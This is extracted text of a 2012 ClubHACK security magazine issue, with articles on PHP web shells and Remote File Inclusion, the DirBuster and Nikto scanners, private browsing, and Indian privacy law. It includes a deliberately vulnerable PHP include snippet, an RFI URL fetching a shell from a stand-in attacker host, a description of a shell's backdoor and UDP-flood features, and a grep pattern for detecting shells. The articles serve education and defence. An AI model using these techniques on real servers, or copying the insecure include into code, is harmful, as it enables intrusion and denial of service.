Issue30 – Jul2012 | Page-1 - ClubHACK Magazine
Issue30 – Jul2012 | Page-1 - ClubHACK Magazine
Issue30 – Jul2012 | Page-1 - ClubHACK Magazine
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-1
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-2
PHP Shells<br />
Hi boyz‘n‘girls.<br />
This is my first appearance on ClubHack,<br />
hope not the last. :D<br />
Anyway straight to the point.<br />
I will talk about ―PHP shells‖.<br />
PHP shells are used by Blackhats to<br />
maintain persistence into a compromised<br />
machine, typically a webserver.<br />
A ―shell‖ is the common name given to a<br />
Command Line Interface (CLI) used to<br />
interact with the Operating System, even at<br />
low level. The usage requires the knowledge<br />
of a discrete set of commands that are often<br />
different among different Operating<br />
Systems (e.g. Unix/DOS).<br />
After a successful breach into a vulnerable<br />
system, the attacker could adopt a ―Shell‖ as<br />
a payload in order to taking control of the<br />
victim system.<br />
Nowadays these shells, derived from the<br />
DOS Shells of the nineties, are generally<br />
easier to use, with a ―friendly‖ interface and,<br />
they require low ―skill‖ to control the target<br />
system.<br />
Few words on .php<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-3<br />
The PHP was developed in 1994, in a very<br />
embryonic stage compared to the actual<br />
language, as a scripting language for pages<br />
available through web servers; it also can be<br />
used directly from the CLI.<br />
The PHP shell<br />
A PHP Shell is a shell wrapped in a PHP<br />
script to execute arbitrary commands or<br />
browse the file system on a remote<br />
webserver.<br />
It could replace a telnet connection, and to a<br />
lesser degree a SSH connection.<br />
The main advantage is to simplify the<br />
management and administration of the<br />
compromised machine.<br />
In other words, PHP shells are PHP scripts<br />
that allow the attacker to execute a number<br />
of commands on a remote server through a<br />
simple web-based interface.
Figure 1 - Example of a PHP Shell: C99<br />
They are used by Blackhats to easily manage<br />
the compromised server, install new tools,<br />
attack other sites, etc.<br />
During the last decade a large number of<br />
shells have been developed to fulfill this<br />
task, the following is a non-exhaustive list of<br />
names:<br />
� Ajan<br />
� c99<br />
� casus15<br />
� cmd<br />
� CyberEye<br />
� CyberSpy5<br />
� EFSO_2<br />
� elmaliseker<br />
� iMHaPFtp<br />
� indexer<br />
� klasvayv<br />
� ntdaddy<br />
� phpinj<br />
� phpshell<br />
� phvayv<br />
� r57shell<br />
Many of these shells have multiple versions,<br />
ranging from simple mods to the<br />
introduction of new features.<br />
In terms of functionality, a basic set of<br />
commands includes:<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-4<br />
� File system management (listing of<br />
directories, changing the attributes<br />
of files),<br />
� File upload,<br />
� Command Execution.<br />
More advanced features allow the attacker<br />
to connect to databases, install trojans,<br />
inject HTML text (e.g., iframes) into all the<br />
web pages on the server, or brute-force FTP<br />
credentials.<br />
Some shells have the ability to check for<br />
updates and to self-remove from the remote<br />
server.<br />
In conclusion, we can affirm that there are<br />
many PHP shell published and used by<br />
Blackhats each more evolved than the other.<br />
Some samples implement encryption, for<br />
data transmission, and encoding to<br />
obfuscate the presence of malware on the<br />
compromised server.<br />
Usually the shell injection is the result of<br />
exploited vulnerabilities in web<br />
applications, such as server configuration<br />
errors or the ftp account weakness.<br />
Recently the proliferation of these shells has<br />
transformed the phenomenon in a real<br />
menace because their access could be sold<br />
or rent to large number of people looking to<br />
perform malicious activities.
Figure 2 - r57 shell example<br />
One of the most used attack vectors is the<br />
Remote File Inclusion (RFI).<br />
The RFI is an attack technique used to<br />
exploit "dynamic file include" mechanisms<br />
in web applications.<br />
When web applications take user input<br />
(URL, parameter value, etc.) and pass them<br />
into file include commands, the web<br />
application can be tricked into including<br />
remote files with malicious code.<br />
Remote File Inclusion Attack<br />
Vector<br />
Remote File Inclusion vulnerabilities are<br />
common in poorly written or poorly<br />
controlled code.<br />
The presence and the exploitation of this<br />
vulnerability depend mainly on the<br />
configuration of web servers and from the<br />
specific parameter values register_globals<br />
and allow_url in the php.ini file.<br />
RFI attacks are used to force the inclusion of<br />
a remotely (or even local) running code into<br />
the web server.<br />
File inclusion is used for packaging common<br />
code into separate files that are lately<br />
referenced by main application modules.<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-5<br />
When a web application references an<br />
include file, the code in this file may be<br />
executed implicitly or explicitly by calling<br />
specific procedures. If the choice of module<br />
to load is based on elements from the HTTP<br />
request, the web application might be<br />
vulnerable to RFI.<br />
A classic example may be found into a<br />
section of website page code that allows the<br />
choice of display language. Consider the<br />
following PHP code snippet:<br />
if (isset( $_GET['LANG'] ) ) {<br />
$lang = $_GET['LANG'];}<br />
else { $lang = 'en';}<br />
….<br />
include( $lang . '.php' );<br />
Snippet 1 - PHP code defining the display<br />
language<br />
The code that handles this mechanism<br />
occurs if a particular language is chosen<br />
through the $LANG parameter.<br />
If it is true it assigns that value to the<br />
variable lang, otherwise it assigns the<br />
default EN (English) value.<br />
After this, the code proceeds the execution<br />
by including the file related to the language<br />
using the include command.<br />
The programmer who wrote this code did<br />
not expect much input as en or fr (or more)<br />
and decide that there is no need to "sanitize"<br />
the statement.<br />
This implies that the programmer does not<br />
perform further checks on the parameter<br />
$LANG.<br />
The attack goal is to exploit the missing<br />
check to the $LANG variable.
The exploitation permits, for example, to<br />
include another local file and obtain its<br />
execution from the Server, with the<br />
subsequent access to it.<br />
For example (please refers to fig.2) the file<br />
includes may be the PHP Shell.<br />
Consider the following URL:<br />
� http://www.target.com/vuln_page.p<br />
hp?lang=http://www.attacker.com/<br />
shell.php<br />
In this case the included file name will<br />
resolve to:<br />
� http://www.attacker.com/shell.php<br />
Thus, the remote file will be included and<br />
any code in it will be run by the server.<br />
PHP is particularly vulnerable to RFI<br />
attacks due to the extensive use of "file<br />
includes" in PHP programming and due to<br />
default server configurations that increase<br />
susceptibility to an RFI attack.<br />
Figure 3 - Remote File Inclusion Attack scheme<br />
A Shell example: MadSpot Shell<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-6<br />
In order to explain the topic I will introduce<br />
a recently coded PHP Shell.<br />
This shell is called ―MadspotShell‖, it takes<br />
the name from The MadSpot Team, a Crew<br />
involved in its development.<br />
The version of MadSpot Shell (v.1.0) is<br />
composed of a single PHP page:<br />
� madspotshell.php<br />
The package, which can be found on their<br />
site (http://www.madspot.net), once<br />
extracted, is composed of the following<br />
elements:<br />
Figure 4 - MadSpot Shell Package<br />
I will not talk about the early stage of the<br />
attack that allows the installation of the<br />
Shell because it is trivial. Usually a good<br />
web scanner on a bulletproof server is all
the blackhat needs in order to identify and<br />
exploit the victim.<br />
Once the shell files are uploaded, the<br />
attacker can navigate to the relative URL to<br />
check whether the file is present. In our case<br />
I‘ve taken these screenshot from my lab on a<br />
LAMP Linux box at:<br />
http://192.168.2.129/madspotshell/madspo<br />
tshell.php#<br />
Figure 5 - PHP Home shell<br />
This is the home where we can see the list of<br />
files, and the menu with other options.<br />
Below the list of file, we can see a small<br />
"Panel" (depicted in Figure 6) showing<br />
following details:<br />
Figure 6 - MadSpot Shell details<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-7<br />
This ―Panel‖ is always visible to the user and<br />
the available functions are:<br />
� Mk File<br />
� Mk Dir<br />
� Delete<br />
� Ch Mod<br />
� Change Dir<br />
� Http Download<br />
� Execute<br />
In the box "Mk File" you can enter the name<br />
of the file to be created. The option "Mk<br />
Dir", instead, creates a directory and the<br />
"Delete" function can delete a file.<br />
"Ch Mod" command can be used to change<br />
files permissions.<br />
Immediately below we see the box "Change<br />
Dir" through which we can change the<br />
directory.
Then there is "Execute" where we can enter<br />
text commands or load a file to being<br />
executed.<br />
Finally, we find the "HTTP Download" box<br />
where we can enter a URL to download a file<br />
directly from a web address.<br />
In the next tab "Process" we find everything<br />
related to the processes of the machine:<br />
Figure 7 - Injected Webserver Processes<br />
These are the sub-menu that we find in this<br />
section:<br />
� Process status<br />
� Syslog<br />
� Resolv<br />
� Hosts<br />
� Passwd<br />
� Cpuinfo<br />
� Version<br />
� Sbin<br />
� Interrupts<br />
� lsattr<br />
� Uptime<br />
� Fstab<br />
� HDD Space<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-8<br />
There are many options to "Process Status"<br />
where we can see the details about active<br />
processes, "Syslog" for system logs and<br />
other options on the machine and its<br />
processes.<br />
In the tab "Eval" we find three options:<br />
� INI_INFO<br />
� PHP Info<br />
� Extension<br />
In "INI_INFO" we can find a "text box"<br />
where we can write code and then click on<br />
"Eval" button for execute. In "PhpInfo"<br />
there are all information about the PHP<br />
installation and configuration on the<br />
machine, including the extensions and their<br />
details. However clicking on the button<br />
"extensions", we can see the list of<br />
extensions without the details.<br />
Going forward, the next tab is "SQL":<br />
Figure 8 - SQL Tab
With this function, the attacker can<br />
configure a connection to a database.<br />
This is useful for a Blackhat in order to track<br />
server accesses and other tricks.<br />
Continuing with the pages, we found<br />
"HASH", where encoding options are<br />
available (Figure 9):<br />
Figure 9 - HASH function<br />
Figure 10 - Connect Tab<br />
Figure 11 - Zone-H notifier<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-9<br />
The next tab is "Connect" (Figure 10), here<br />
it is possible set the parameters for a<br />
backdoor, in PERL or PHP, choosing the IP<br />
address and PORT.<br />
In the "ZONE-H" section (Figure 11), we found<br />
a "notifier", useful to announce the<br />
defacement of the site that the attacker has<br />
corrupted.
Continuing our browsing in MadSpot Shell<br />
tabs we can find the "DDOS" tab (Figure<br />
12), where the attacker can launch a DDoS<br />
attack by entering parameters such as, host,<br />
time, and the door.<br />
Figure 12 - DDoS Tab<br />
This tool creates a socket toward the Host<br />
selected into the box and, for the given<br />
period of time, it sends a large number of<br />
UDP Packets filled with the ―X‖ character to<br />
it. The number ranges from 1 to 65000.<br />
Figure 13 - DDoS function code<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-10<br />
By considering the packet fragmentation<br />
(potentially inside a variable MTU network<br />
path) the number of data unit transmitted<br />
during the given time frame could reach<br />
high values.<br />
The source code of this part of the shell is<br />
shown in Figure 13.
The result of this action is flooding a large<br />
number of UDP fragmented packets:<br />
Figure 14 - UDP Flood generated by<br />
fragmented packet streams<br />
In this picture you can see the content of a<br />
single datagram:<br />
Figure 15 - UDP packet Payload<br />
Despite there are even more feature-richest<br />
shells the MadSpot is a good example of<br />
what can be done once the shell is on the<br />
webserver. Think about it next time you<br />
leave an easy to guess root password on<br />
your Apache…<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-11<br />
Mitigation against PHP Shells<br />
The main cause of PHP infections are three:<br />
1. Badly coded Web applications,<br />
subject to SQL injection and remote<br />
file inclusion,<br />
2. Weak passwords scheme for Web<br />
Services maintenance<br />
3. Poor security measures on FTP<br />
Server side.<br />
The highest rates of compromise are due to<br />
weak password protected FTP accounts.<br />
Automated attacks are often able to<br />
undercut access FTP taking control of the<br />
web space first and then the entire server.
If the machine does not implement security<br />
measures, the platform could easily fall prey<br />
of automated or semi-automated scanner.<br />
Typically, shells are found in standalone<br />
files.<br />
The best way to remove the shell is to delete<br />
the file from the server.<br />
If the code is found inside an existing file,<br />
replacing the file with an original copy that<br />
is known to be clean could be enough. In<br />
case you do not have an original copy, you<br />
may try cleaning the code although this<br />
leaves chances for hidden code not being<br />
removed.<br />
You should also search for any references to<br />
the shell files within other files.<br />
They may contain include statements or<br />
additional malicious code. Those files<br />
should be cleaned or deleted.<br />
A common technique to spot shells is to find<br />
for some known filenames. The downside of<br />
this approach is that there are so many<br />
filenames that is quite impossible to enlist<br />
them all. Moreover PHP Shells may be<br />
found with random filenames or names that<br />
look similar to legitimate files.<br />
In addition, PHP shells usually try to hide<br />
themselves using random combinations of<br />
base64_encode, gzdeflate, etc.<br />
You‘re going to get plenty of false positives<br />
using this method, by using common sense<br />
and this simple command line it‘s possible<br />
to weed out most popular exploits which are<br />
either standalone files or embedded into<br />
existing files.<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-12<br />
Replace the path below with the absolute<br />
path of the directory you want to recursively<br />
scan. For example, you could recursively<br />
scan from the working directory:<br />
grep<br />
"((eval.*(base64_decode|gzinflate))|r57|c<br />
99|sh(3(ll|11)))" . -roE --include=*.php*<br />
Snippet 2<br />
Scan all public-facing web folders on a<br />
cPanel box:<br />
grep"((eval.*(base64_decode|gzinflate))|r<br />
57|c99|sh(3(ll|11)))"<br />
/home/*/public_html/ -roE -include=*.php*<br />
Snippet 3<br />
To summarize, some suggestions in order to<br />
mitigate these attacks from happening into<br />
your server would be:<br />
� Lock down directory security in IIS<br />
and Apache.<br />
� Don‘t allow for 777 permissions to<br />
directories,<br />
� Make sure the 3rd party web apps<br />
are up to date and running with least<br />
privileges needed.
The web-based applications are gradually<br />
gaining more and more importance and<br />
their growing complexity and dynamism<br />
provides an wide "attack surface" to<br />
attackers.<br />
It is essential to consider the exposure<br />
offered by low quality web code and bad<br />
administration of public platform.<br />
There are many other things to look at when<br />
securing a Web application, but the above<br />
certainly are the basics and must be<br />
considered when preparing a web<br />
application for the big internet.<br />
Stefano Maccaglia<br />
stefano.maccaglia@gmail.com<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-13<br />
Stefano Maccaglia is the Chief Research<br />
Officer in Black Sun Labs. He is a<br />
Journalist, Analyst and Network with a<br />
lot of experience with cyberwarfare,<br />
malware analysis, reverse emgineering<br />
and networking. He has also guided<br />
Black Sun Red Team in the last five years<br />
on Pen Testing engagements in various<br />
countries. He has experience in Incident<br />
Response Team design, activities and<br />
procedures and has worked with Top 30<br />
Italian companies in Security and<br />
Networking.
OWASP DirBuster –<br />
Bruteforcing the Web<br />
DirBuster is a multi-threaded Java<br />
application designed to brute force<br />
directories and files names on<br />
web/application servers. Often is the case<br />
now of what looks like a web server in a<br />
state of default installation is actually not,<br />
and has pages and applications hidden<br />
within. DirBuster attempts to find these.<br />
This tool is written by James Fisher and<br />
now an OWASP's Project, licensed under<br />
LGPL.<br />
DirBuster provides the following features:<br />
� Multi-threaded has been recorded at<br />
over 6000 requests/sec<br />
� Works over both http and https<br />
� Scan for both directory and files<br />
� Will recursively scan deeper into<br />
directories it finds<br />
� Able to perform a list based or pure<br />
brute force scan<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-14<br />
� DirBuster can be started on any<br />
directory<br />
� Custom HTTP headers can be added<br />
� Proxy support<br />
� Auto switching between HEAD and<br />
GET requests<br />
� Content analysis mode when failed<br />
attempts come back as 200<br />
� Custom file extensions can be used<br />
� Performance can be adjusted while<br />
the program in running<br />
� Supports Basic, Digest and NTLM<br />
auth<br />
� Command line<br />
� GUI interface
How works DirBuster?<br />
It works with the "Fail Cases", for example,<br />
DirBuster will attempt to determine if<br />
something is available and if the test<br />
executed returns a result different from the<br />
"Fail Case".<br />
It is very interesting to say that the lists<br />
were generated crawling the Internet and<br />
collecting the directory and files that are<br />
actually used by developers.<br />
DirBuster has a total of 9 different lists:<br />
1. Apache User Enumeration 1.0<br />
2. Apache User Enumeration 2.0<br />
3. Directory List 1.0<br />
4. Directory List 2.3 Small<br />
5. Directory List 2.3 Medium<br />
6. Directory List 2.3 Big<br />
7. Directory List Lowercase 2.3 Small<br />
8. Directory List Lowercase 2.3<br />
Medium<br />
9. Directory List Lowercase 2.3 Big<br />
The directory lists are distributed under<br />
Creative Commons Attribution-Share Alike<br />
3.0 License.<br />
You can select the scanning type "Pure<br />
Brute Force" if you have time, and try with<br />
different Char set, setting the Max and Min<br />
Length.<br />
Other interesting options are:<br />
� Brute Force Dirs.<br />
� Brute Force Files.<br />
� Be Recursive.<br />
� Use Blank Extension.<br />
� Dir to start with (for example "/").<br />
� File Extension.<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-15<br />
Also you can put a URL and try it with<br />
fuzzing, for example:<br />
/test.html?url={dir}.asp<br />
What DirBuster can do for me?<br />
Attempt to find hidden pages/directories<br />
unlinked, giving you another attack vector.<br />
How does DirBuster help in the<br />
building of secure applications?<br />
DirBuster is able to find content on the web<br />
server or within the application that is not<br />
required and from the developers point of<br />
view understand that by simply not linking<br />
to a page does not mean it cannot be<br />
accessed, the basic concept of ―Security<br />
through obscurity‖.<br />
What DirBuster will NOT do for you?<br />
Exploit anything it finds. This is not the<br />
purpose of this tool.<br />
Installation & Usage<br />
1. Unzip or untar the download.<br />
2. cd into the program directory.<br />
3. To run the program java -jar<br />
DirBuster-0.10.jar (Windows<br />
uses should be able to just double<br />
click on the jar).<br />
4. Recommended list to use is<br />
directory-list-2.3-medium.txt.
Requirements<br />
DirBuster requires Java 1.6 or above.<br />
Command Line<br />
Run DirBuster in headless mode.<br />
java -jar DirBuster-0.12.jar -H<br />
-u https://www.target.com<br />
Start GUI with target file prepopulated.<br />
java -jar DirBuster-0.12.jar -u<br />
https://www.target.com<br />
Official Website<br />
https://www.owasp.org/index.php/Categor<br />
y:OWASP_DirBuster_Project<br />
Maximiliano Soler<br />
maximilianosoler@gmail.com<br />
T: @maxisoler<br />
PGP ID: 0x1DDEDB1E<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-16<br />
Maximiliano is a Security Analyst<br />
working in an International Bank and<br />
participating in some Projects like<br />
Vulnerability Database, Zero Science<br />
Lab, OWASP. Max is a fanatic of open<br />
standards.
PRIVATE<br />
BROWSING<br />
While trying to read what ―private<br />
browsing‖ means, I came across its page in<br />
Wikipedia.<br />
It has a very interesting definition. It reads<br />
as follows:<br />
Privacy mode or "private browsing" is a<br />
term that refers to privacy features in some<br />
web browsers. Historically speaking, web<br />
browsers store information such as<br />
browsing history, images, videos and text<br />
within cache. In contrast, privacy mode can<br />
be enabled so that the browser does not<br />
store this information for selected browsing<br />
sessions.<br />
Now my question is have you ever tried<br />
private browsing? If your answer is NO then<br />
this article might help you and this is the<br />
best time for you to learn. New browsers<br />
offer this facility that can hide your web<br />
activity such as shopping at online retailers<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-17<br />
for gifts. It‘s also useful when you‘re on a<br />
public terminal.<br />
Anytime you surf online, you leave behind<br />
data tidbits. The amount of data varies<br />
based on the website you visit and your<br />
browser settings. With most shopping sites,<br />
you might produce:<br />
� Cookies<br />
� Download History<br />
� Temporary Internet files<br />
� Bookmarks<br />
� Form Data<br />
� Web History<br />
� Search History<br />
� DNS lookups<br />
It is not necessary that this data reveals the<br />
shopping sites you visited or what you have<br />
purchased but it does offer some hints. To<br />
help consumers, many web browsers added<br />
a private browsing mode that doesn‘t save
everything. Each vendor uses slightly<br />
different names.<br />
Google Chrome – Incognito Window<br />
Firefox – Private Browsing<br />
Internet Explorer – In Private Browsing<br />
One important point about this browser<br />
feature is it not the same as anonymous<br />
browsing. The sites you visit and your ISP<br />
probably recorded your activity in some<br />
manner. If you‘re not familiar with what a<br />
web site may capture, you can read our<br />
article on what a web server log can include.<br />
Although most data elements aren‘t saved<br />
with private browsing some are. For<br />
example, if you create a bookmark or<br />
download files to your PC, that data will be<br />
retained. The same goes for DNS cache<br />
entries although I doubt anyone looks<br />
through these to figure out shopping<br />
patterns. And if you want to hide a web<br />
bookmark, try using the ―Mark as private‖<br />
feature on a service like Delicious.<br />
One other caveat is this mode won‘t erase<br />
previous web data. For example, if you had<br />
visited http://www.amazon.com/ and<br />
downloaded a cookie, it won‘t be erased<br />
when you turn on a private browsing<br />
feature. This mode only impacts data during<br />
your private browsing session such as a new<br />
cookie.<br />
In GOOGLE CHROME when you invoke<br />
this feature a new browser window opens<br />
with an icon in the top left corner that looks<br />
to me like a morph of the ―Invisible Man‖<br />
and Mad magazine‘s ―Spy vs. Spy‖<br />
characters.<br />
While not all this data reveals the shopping<br />
sites you visited or your purchases, it offers<br />
clues. To help consumers, many web<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-18<br />
browsers added a private browsing mode<br />
that doesn‘t save everything. Each vendor<br />
uses slightly different names.<br />
Varun Nair<br />
varun13hunky@gmail.com<br />
Varun Nair is an amtech student in<br />
Bhopal. Varun is also a security<br />
enthusiast.
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-19
SECTION 66E -<br />
PUNISHMENT FOR<br />
VIOLATION OF PRIVACY<br />
Introduction<br />
In some of the latest articles we have<br />
focused on the areas of data privacy, due<br />
diligence to be observed by the companies<br />
handling sensitive personal data, etc. But,<br />
not much has been spoken /written on<br />
violation of person‘s privacy. I.e. ensuring<br />
privacy on an individual at the places where<br />
he/she under the normal circumstances<br />
expects to be in a private environment.<br />
A reference can be given to infamous Pune<br />
spycam incident where a 58-year old man<br />
was arrested for installing spy cameras in<br />
his house to ‗snoop‘ on his young lady<br />
tenants.<br />
It was difficult for law enforcement agencies<br />
then to book him under the provisions of<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-20<br />
cyber pornography as he was neither<br />
publishing nor transmitting the obscene<br />
material in the electronic form.<br />
The section reads as –<br />
Punishment for violation of privacy<br />
Whoever, intentionally or knowingly<br />
captures, publishes or transmits the image<br />
of a private area of any person without his<br />
or her consent, under circumstances<br />
violating the privacy of that person, shall be<br />
punished with imprisonment which may<br />
extend to three years or with fine not<br />
exceeding two lakh rupees, or with both.<br />
Explanation — for the purposes of this<br />
section.<br />
a) ―Transmit‖ means to electronically<br />
send a visual image with the intent<br />
that it be viewed by a person or<br />
persons;<br />
b) ―Capture‖, with respect to an image,<br />
means to videotape, photograph,<br />
film or record by any means;
c) ―Private area‖ means the naked or<br />
undergarment clad genitals, pubic<br />
area, buttocks or female breast;<br />
d) ―Publishes‖ means reproduction in<br />
the printed or electronic form and<br />
making it available for public;<br />
e) ―Under circumstances violating<br />
privacy‖ means circumstances in<br />
which a person can have a<br />
reasonable expectation that.<br />
i. He or she could disrobe in<br />
privacy, without being<br />
concerned that an image of<br />
his private area was being<br />
captured;<br />
ii. Any part of his or her private<br />
area would not be visible to<br />
the public, regardless of<br />
whether that person is in a<br />
public or private place.<br />
Comments<br />
Provisions of this section specifically deal<br />
with ‗privacy of a person‘. It should not be<br />
confused with section 67 of the IT Act, i.e.<br />
law related to cyber pornography.<br />
Provisions of this section are applicable if<br />
someone –<br />
� Captures.<br />
� Publishes.<br />
� Transmits.<br />
Image of a private area of any person<br />
without his or her consent, under the<br />
circumstances violating the privacy of that<br />
person.<br />
Illustration<br />
Every day, Sameer and Pooja go for a<br />
swimming at their college swimming pool.<br />
Pooja is a young, bright and charming girl<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-21<br />
with whom every guy wants to hang out<br />
with.<br />
Recently, Sameer noticed that Pooja is<br />
dating a guy from their college. Sameer<br />
became jealous of the fact and he hidden a<br />
small web camera in the swimming pool‘s<br />
changing room to snoop the activities of<br />
Pooja. He removed the camera after few<br />
days and downloaded the photographs and<br />
videos of Pooja changing her cloths.<br />
Sagar Rahurkar.<br />
contact@sagarrahurkar.com<br />
Sagar Rahurkar is a Law graduate, a<br />
Certified Fraud Examiner (CFE) and a<br />
certified Digital Evidence Analyst.<br />
He specializes in Cyber Laws, Fraud<br />
examination, and Intellectual Property<br />
Law related issues. He has conducted<br />
exclusive training programs for law<br />
enforcement agencies like Police,<br />
Income<br />
He is a regular contributor to various<br />
Info-Sec magazines, where he writes on<br />
IT Law related issues.
Webserver Scanning<br />
with Nikto<br />
Hello CHMag readers, Greets from team<br />
Matriux! We hope the readers are enjoying<br />
and learning the tutorials in Matriux<br />
Vibhag, with that hope let‘s move on to this<br />
edition‘s tutorial.<br />
In this edition we are going to cover a<br />
simple tutorial on a very simple tool<br />
included in Matriux arsenal called Nikto.<br />
What is Nikto?<br />
For the people who haven‘t heard about<br />
Nikto yet – Nikto is an open source (GPL)<br />
webserver scanning tool written in perl. The<br />
basic use of this tool is to fingerprint the<br />
webserver and scan for weaknesses like<br />
outdated software versions, server<br />
configurations, directory indexing etc. Nikto<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-22<br />
currently holds the #14th position ranked by<br />
sectools.org which shows the popularity of<br />
the tool. A big greets to Chris Sullo and<br />
David Lodge, the creators of this awesome<br />
tool.<br />
Features<br />
Nikto has some awesome features which<br />
makes the tool handy during pen tests.<br />
Some of the key features are:<br />
� Test against web servers over 6400<br />
potentially dangerous files/CGIs.<br />
� Checks for outdated versions of over<br />
1200 servers.<br />
� Checks for version specific problems<br />
on over 270 servers.<br />
This tutorial section won‘t be enough to<br />
mention all the features; you can visit the<br />
official website (http://cirt.net/nikto2) to<br />
get the complete list of features.
Getting Ready<br />
In Matriux, Nikto can be accessed in the<br />
Arsenal under [Arsenal->Scanning->Web<br />
Scanners->Nikto]<br />
A basic Nikto scan only requires a target (IP<br />
or host name) which is specified using –h<br />
(host) option.<br />
This will scan the specified IP/hostname on<br />
TCP port 80, since it is set to be default if<br />
other ports are not specified.<br />
Prior to scan the target, you can check the<br />
version of Nikto using the Version (-V)<br />
option.<br />
You can also update Nikto to the latest<br />
version available using the option -update.<br />
Okay! Once you are done with the version<br />
check and updating, we are ready to trigger<br />
our scan.<br />
For this tutorial we are using Matriux<br />
Krypton (R2) release as our testing machine<br />
and we‘ve our local target on<br />
192.168.1.104 running a webserver which<br />
is intentionally unpatched for testing<br />
purpose.<br />
The basic Nikto scan command is shown<br />
below:<br />
The complete scan result generated by Nikto<br />
is shown below. You can clearly see the<br />
Nikto scan<br />
identified the server platform and software<br />
versions. In this case our target is running<br />
an outdated version of Apache web server<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-23<br />
(Apache/2.2.14) and shown the details of<br />
latest release.<br />
You can read the results line-by-line to get<br />
some interesting information about our<br />
target.<br />
Apart from checking target platform and<br />
software versions, in the above scan we<br />
could see it also checked for interesting<br />
directories and files – Which may later help<br />
us to own the box!
Examine the output!<br />
As the golden rule says – all the results are<br />
not meant to be security issues. Just like any<br />
other tool, Nikto can also sometimes come<br />
up with some false positives. It‘s the job of<br />
the pen tester to analyze the results by<br />
manually checking them.<br />
For the purpose of this tutorial we are going<br />
to manually check and confirm few of the<br />
random results generated by Nikto.<br />
1. + /phpmyadmin/: phpMyAdmin<br />
directory found<br />
2. + OSVDB-3268: /pdf/: Directory<br />
indexing found.<br />
3. + /administration/: Admin login<br />
page/section found.<br />
So far so good ;-)<br />
Some key commands to remember<br />
� Some key commands to remember!<br />
� nikto -h [target host] - Basic scan<br />
� nikto -h [target host] -p [port<br />
number] – Check specific port<br />
number<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-24<br />
� nikto –H - Help!<br />
� nikto -h [target host] -useproxy<br />
http://localhost:8080/ - Scan via<br />
proxy<br />
� nikto –V – Version check<br />
� nikto –update – Update nikto<br />
Nikto is not a stealth fighter!!!<br />
Nikto is not at all a stealth scanner, it is<br />
developed in a way to perform a speedy scan<br />
on target – So we can fairly expect entries in<br />
the log files.<br />
References<br />
http://www.cirt.net/nikto2/<br />
http://cirt.net/nikto2-docs/<br />
Happy Hacking�<br />
Team Matriux<br />
http://matriux.com<br />
Reach us at: report@matriux.com<br />
Twitter: @matriuxtig3r<br />
Facebook: fb.com/matriuxtig3r
Basics of Android<br />
Secure Coding<br />
Android is an OS designed for Smart<br />
phones. The phones are meant for office<br />
productivity apps, games, social networks<br />
etc. The phone comes pre-installed with a<br />
selection of system applications, e.g., phone<br />
dialer, address book, but the platform gives<br />
ample opportunities for the developers to<br />
create their own applications and publish<br />
into the huge android market, so called the<br />
―Play Store‖.<br />
With companies/enterprises supporting<br />
'BYOD', the phones these days are full of<br />
sensitive data. As a platform, Android has<br />
its own security model which takes care of<br />
most of the things, but still there are cases<br />
where this security model itself has failed or<br />
people have misused some<br />
functionality/feature itself.One of the basic<br />
security measure is the Application sandbox<br />
in which each application runs in its own<br />
dalvik VM and cannot contact other running<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-25<br />
applications directly. Applications interact<br />
with each other and the phone through<br />
different forms of IPC. This article targets<br />
the android application developers and<br />
expects that the reader has some basic<br />
knowledge of some of terms like<br />
Activities,Intents,Services,Receivers,<br />
Content Providers.<br />
Intents are typed interprocess messages that<br />
are directed to particular applications or<br />
systems services, or broadcast to<br />
applications subscribing to a particular<br />
intent type. Persistent content provider data<br />
stores are queried through SQL-like<br />
interfaces. Background services provide<br />
RPC and callback interfaces that<br />
applications use to trigger actions or access<br />
data. Finally user interface activities receive<br />
named action signals from the system and<br />
other applications. Binder acts as a<br />
mediation point for all IPC. Mentioned<br />
below are some of the basic security<br />
measured a android application developer<br />
should take care while coding an<br />
application.
Android Permissions<br />
Application needs prior approval to have<br />
access to things which might be restricted<br />
